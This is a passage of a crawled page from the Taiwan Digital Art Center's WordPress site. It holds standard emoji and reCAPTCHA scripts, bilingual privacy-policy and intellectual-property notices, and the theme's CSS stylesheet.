t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9
body_size: 7289
content:
/*
Theme Name: ken ken

*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);


html {
	font-family: 'Noto Sans TC', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	font-family: 'Noto Sans TC', sans-serif;
	margin: 0;
	font-size: 14px;
	line-height: 2.0;
	color:#f0f0f0 !important;

	/*#f94439

	#484a47*/


	/*background: url(assets/images/bg2000.png) ;*/


}
footer{
	font-family: 'Noto Sans TC', sans-serif;
	
}

 /* 未連結 */
 a:link
 {
	 color: white;
	 text-decoration: none;
 }
 /* 已連結過 */
 a:visited
 {
	 color: white;
	 text-decoration: none;
 }
 /* 滑鼠移至連結 */
 a:hover
 {
	 color: #7f8080;
	 text-decoration: none;
 }
 /* 選擇的連結 */
 a:active
 {
	 color: white;
	 text-decoration: none;
 }
 .btn{
	 color:#f0f0f0 !important;
 }
 .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
    color: #555;
}
.bggg{

	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	/*background: -moz-linear-gradient( rgba(222, 69, 59, 0.2) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	/*background: -webkit-linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	/*background: linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

	/*background: url(assets/images/bg.png) no-repeat left ;
	background-position: left 30px top 10px;;*/

}

p{
	font-size: 16px;
	font-weight: 550;
	letter-spacing: 2.5px;
}
.text-left{
	text-align: left;

}


.center{
	float:center;
}
.more{
    float:right;
}


.article_content> p{
    font-weight: 300;
    
}
.article_title{
    margin-top:70px;
}
header{
	font-weight:500;
}
.text-center{
	text-align: center;
	
}
.blue{
	color:#5185C3!important;
}
.orange{
	color:#C26223!important;
}
.yellow{
	color:#f8b62d!important;
}
.green{
	color:#667732!important;
}

.text-right{
	text-align: right;
	
}
.mt-15{
	margin-top:15rem;
}
.mt-2{
	margin-top:2rem;
}
.mt-1{
	margin-top:1rem;
}
.mt-11{
	margin-top:-1rem;
}
.mt-3{
	margin-top:3rem;
}

.mt-35{
	margin-top:3.5rem;
}
.mt-45{
	margin-top:4.5rem;
}


.mt-4{
	margin-top:4rem;
}
.mt-6{
	margin-top:6rem;
}
.mt-10{
	margin-top:10rem;
}

.mt-5{
	margin-top:5rem;
}
.mt-7{
	margin-top:7rem;
}
.mt-8{
	margin-top:8rem;
}

.mt-12{
	margin-top:12rem;
}
.mt-24{
	margin-top:24rem;
}
.mt-15{
	margin-top:15rem;
}
.mt-20{
	margin-top:20rem;
}
.mt-19{
	margin-top:19rem;
}
.mt-25{
	margin-top:25rem;
}


.mt-6{
	margin-top:6rem;
}



.mb-2{
	margin-bottom: 2rem;
	
}
.mb-3{
	margin-bottom: 3rem;
	
}
.mb-4{
	margin-bottom: 4rem;
	
}.mb-5{
	margin-bottom: 5rem;
	
}
.mb-6{
	margin-bottom: 6rem;
	
}
.mb-7{
	margin-bottom: 7rem;
	
}
.pb-20{
	padding-bottom: 0px;
}
.pd-30{
	padding-bottom: 30px;
}
.mb-12{
	margin-bottom: 12rem;
	
}
.mb-20{
	margin-bottom: 20rem;
	
}
.pt-5{
	padding-top:5rem;
}
.text24{
	font-size: 20px;
}
.history878{
	font-size: 14px;
}
.hismonth{

}
.smaller{
	
	min-width: 100px;

   
}
.fonttype{
	font-family: 'Noto Sans TC', sans-serif !important;

}
.arthontext{
	margin-right:10px;
}
.multi-level{
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.hiscontent{
	margin-left:-3.5%;
}
.border-footer{
}
.tab-pane{
	overflow: scroll;
	height:700px!important;
}
footer{
	
}

#boddy{
	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	background: #111820;

}
.img-responsive2{    
	width:105%;

}
.img-responsive3{    
	width:100%;

}
#content{
	background: -moz-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
	background:linear-gradient(rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%)	;
	background: -webkit-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
}
.about_dec{
    	width:50px;
	height:auto;
	float:left;


}
.dec{
    width:50px;
}

.sub_dec{
    border:none;
    border-left:solid #ff4438;
    padding-left: 20px;
    color: #ff4438;
    font-size:18px;
    
}
.pub_name{
font-size: 18px;
    color: #ff4438;
    padding-left: 20px;
    padding-top: 10px;
    padding-right:20px;
}
.non_hover{
       position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 130%; 
    width: 100%;
    opacity: 0.5;
    transition: .5s ease;
   
}

.footer-icon{
	width:50px;
	height:auto;
	float:left;

    margin-top: -5px;
    margin-right: -5px;
}
.decmap{
    padding-left:70px;
}
.maptitle{
    padding-left:25px;
}
.address{
	padding-top:10px;
	
}




.non_button{
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #B3B3B3;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}


.non_button:hover {
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}

.non_button:active {
  border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}
.logored{
        width: 30px;
    
        margin-right: 20px;
}

.subtitle{
    font-size:20px;
    margin-bottom: 50px;
    color:#b3b3b3;
}
.subtitle2{
    font-size:20px;
    margin-bottom: 50px;
    color:#ff4438;
}
.subcontent{
    margin-left:80px;
}
.subsubcontent{
    margin-left:80px !important;
}
.subsubsubcontent{
    margin-left:160px !important;
}
.dec_cmoa{
    border:solid;
}


.close{
	color:white;
	text-shadow: none;
	opacity:1;
}

.mobileicon{
margin-top: -120px;
}

.footer-logo{
	
			width:auto;
			margin-top:38px;
			height:30px;
}

.row10{
	margin-left: -60px !important;
	margin-right: -60px !important;
}
#copyright2{
	
	margin-top: -140px;
	

	font-size:8px;

}


/*md*/
@media (min-width: 992px) and (max-width: 1198px) {

	/*.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	.row10{
		margin-left:-5% !important;
		margin-right:-5% !important;
	}*/
	.iconn{
	
	   
   }
	.footer-logo{

		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:10px;
		letter-spacing:2px;
		padding-left:120px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
			
			
			
		}
		
		.navbar-logo {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
			position: absolute;
			margin-top: 25px;
			margin-left: 2%;}
}
/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
/*
	.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	*/
	.iconn{
		
	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
		
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:1px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		#copyright1{
			font-size: 11px;
			color:gray;
		}
}
/*llg*/
@media (min-width: 1700px)  {
	/*
		.rowl{
			margin-left: -25% !important;
			margin-right: -25% !important;
		}
		.row10{
			margin-left:-26% !important;
			margin-right:-26% !important;
		}
		*/
		.iconn{
		
		   
	   }
		.footer-logo{
			width:auto;
			
			height:40px;
			margin-bottom: 10px;
			
		
		
		}
		.footer-info{
			font-size:8px;
			letter-spacing:1px;
			margin-bottom: 10px;
			padding-left:10px;
			
	
			
		}
		.ncaf{
		
				height:15px;
				margin-bottom: 3px;
			}
			#copyright1{
				font-size: 11px;
				color:gray;
			}
	}
	
/*xs*/
@media (max-width: 767px) {
	.iconn{
		
	
		
	}
	.ic{

	}
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:2px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		
}


/*lg*/
@media (min-width: 1199px) and (max-width: 1366px) {
	/*.rowl{
		margin-left: -3% !important;
		margin-right: -3% !important;
	}
	.row10{
		margin-left:-4% !important;
		margin-right:-4% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
		}

}
/*lg*/
@media (min-width: 1367px) and (max-width: 1699px) {
	/*.rowl{
		margin-left: -10% !important;
		margin-right: -10% !important;
	}
	.row10{
		margin-left:-7% !important;
		margin-right:-5% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}


		#copyright1{
			font-size: 11px;
			color:gray;
		}

}

.carimage{
	padding-bottom: 13%;
	top: 0;
	left: 0;
	width: 100%;
	height: 80%;
}
.homelink{
	color:white;
	text-decoration:none;
}
.modal-body2{
	background: gray;
}
.ncaff{
	margin-top:30px;
	float:right;
	margin-right: 1px;
}

.map{
	display: block;
    margin-left: auto;
    margin-right: auto;
	width: 100%;
	height:500px;
	margin-top: 1rem;
	margin-bottom: 10rem;
	
}
.traffic
{
	text-align: center;
}
.img2:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
    }

.img2 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
       -webkit-transition: all .8s ease-in-out;  
    }
.line{
	height:5px;
	background: -moz-linear-gradient(left, rgba(128, 128, 128, 1) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	

}
.line5{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 60px;
    top: 35px;
}
.ml-title{
	margin-left: 45px;
}
.ml-ex{
	margin-left: 20px;
}
.line3{
	height:5px;
	margin-left: 45px;
	background: -moz-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

}
.line8{
	height:2px;
	background: #f0f0f0 !important;
	width:30px;
	position: absolute;
	margin-left:60px;
    top: 80px;

}

.line2{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 70px;
    top: 80px;

}
.contact-button{
	float:right;
}

.modal-content{
	border-style: none;
	background: black;
	color:white;
}
.modal-header{
	border-style: none;
}
.carousel-caption{
	bottom: 5%;
	right:5%;
	top:auto;
	left:auto;
	width:40%;
	height:180px;
	
	max-width:90%;
	max-height:180px;
	padding-top:2%;
	padding-right:5%;


	

	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(222,69,59,0.9)  100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(222,69,59,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(222,69,59,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bfde453b',GradientType=1 ); /* IE6-9 */
	
}

.modal-content-copy{
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 5px;
}
.date
{
position: absolute;
    padding-left: 6px;
    top: 20px;
    line-height: 28px;
    list-style-type: none;
    left: 30px;
	
}

.year_blog{
	font-size: 20px;
	font-weight: 700;
}

.date_blog{
	font-size: 20px;
	color:red;
}


.date2
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:-35px;
	line-height: 20px;
	list-style-type: none;
	
	
}

.date3
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;

	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date6
{
	position: absolute;

	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:-50px;
	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date5
{
	position: absolute;
	padding-left:15px;
	
	line-height: 28px;
	list-style-type: none;
	
}
.date45
{
    margin-left: 100px;
    position: absolute;
    padding-left: 15px;
    line-height: 28px;
    list-style-type: none;
	
}
.speaker{
	margin-left: 15px;
}

.year_blog3{
	font-size: 20px;
	font-weight: 500;
}

.date_blog3{
	font-size: 20px;
	color:red;
	font-weight: 500;
}
.date4
{

	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:100px;
	
}

.year_blog4{
	font-size: 20px;
	font-weight: 500;
}

.date_blog4{
	font-size: 20px;
	color:red;
	font-weight: 500;
}

.year_blog2{
	font-size: 20px;
	font-weight: 500;
}

.date_blog2{
	font-size: 16px;
	color:red;
	font-weight: 500;
	
}
.fontresize{
	font-size: 13px;
}
.item{
	margin-top:80px;
	margin-bottom:0px;
	
}
span{
	cursor: pointer !important;
}
.arthon_title{
	font-size:16px !important;
	font-weight: 500 !important;
}
.itemcmoa{

}

.title{
	margin-left: 30px;
}
.title-1{
	text-align: right;
}
.size-one{
	display: block;
    margin-left: auto;
	margin-right: auto;
	float:center;
	
	
}
.size-two{
	width:100%;
	height:100px;

	margin-bottom: 3rem;
}
.pages{
	text-align: right;
	margin-bottom: 20px;
}

.post-content > p{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
